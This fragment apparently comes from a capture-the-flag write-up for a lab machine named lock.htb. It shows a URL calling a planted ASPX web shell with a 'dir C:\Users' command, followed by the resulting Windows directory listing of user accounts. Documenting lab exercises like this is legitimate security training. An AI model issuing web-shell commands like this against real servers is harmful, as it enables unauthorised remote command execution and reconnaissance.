 lock.htb/shell.aspx?cmd=dir+C:\Users
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Volume in drive C has no label.
Volume Serial Number is 8592-A9D9
Directory of C:\Users
12/28/2023  07:14 AM
.
12/27/2023  03:00 PM
.NET v4.5
12/27/2023  03:00 PM
.NET v4.5 Classic
12/27/2023  01:01 PM
Administrator
12/28/2023  12:36 PM
ellen.freeman
12/28/2023  07:14 AM
gale.dekarios
12/27/2023  11:21 AM
Public
0 File(s)              0 bytes
7 Dir(s)   5,148,864,512 bytes free